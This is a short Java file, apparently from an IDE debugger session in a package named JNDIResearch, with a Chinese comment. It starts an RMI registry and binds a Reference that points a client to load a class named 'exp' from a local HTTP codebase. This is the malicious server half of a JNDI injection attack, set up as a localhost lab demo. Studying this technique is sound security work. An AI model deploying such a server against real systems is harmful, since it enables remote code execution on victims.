 JNDIRMIServer.java JNDIRMIClient.java
1 package JNDIResearch; 1
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5 import javax.naming.Reference;
6 import java.rmi.RemoteException;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class JNDIRMIServer {
11 public static void main(String[] args) throws NamingException, RemoteException { args: []
12 InitialContext initialContext = new InitialContext(); initialContext: InitialContext@751
13 Registry registry = LocateRegistry.createRegistry( port: 1099); registry: RegistryImpl@752
14 // Reference类构建一个远程引用对象，该引用对象类名为exp，类工厂名为exp，类工厂位置为 http://127.0.0.1:8080/
Reference reference = new Reference( className: "exp", factory: "exp", factoryLocation: "http://127.0.0.1:8080/");
initialContext.bind( name: "rmi://127.0.0.1:1099/exp",reference);
17 }
18 }
19